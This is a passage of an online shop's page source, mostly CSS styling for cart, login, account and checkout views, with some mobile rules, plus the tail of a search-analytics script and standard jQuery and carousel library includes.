        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
